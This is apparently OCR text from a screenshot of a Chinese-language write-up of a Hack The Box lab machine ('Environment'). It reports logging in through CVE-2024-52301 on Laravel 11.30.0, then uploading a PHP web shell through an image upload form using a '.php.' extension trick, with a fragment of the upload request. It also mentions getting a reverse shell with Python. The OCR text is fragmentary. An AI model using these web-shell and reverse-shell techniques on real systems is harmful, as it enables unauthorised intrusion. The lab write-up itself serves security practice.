
这个也可以访问，并且看见
mailing
PHP 8.2.28 — Laravel
，在登录去打
CVE-2024-52301
，并且这个页面好像可
11.30.0
以泄漏部分源码的，但是我没怎么看，直接按照cve的打了
成功登录之后发现有图片上传的地方，传个马上去，注意
的话访问只会下载，所以要
*.php
*.php.
1
------WebKitFormBoundaryILrUEQYf3y8xqp85
2
Content-Disposition: form-data; name="upload"; fil
3
Content-Type: image/png
成功拿到路径
1
{"url":"http:\/\/environment.htb\/storage\/files\/
这个马是可以用的，但是不知道为什么
弹一直出不来，我
bash
就直接用python弹了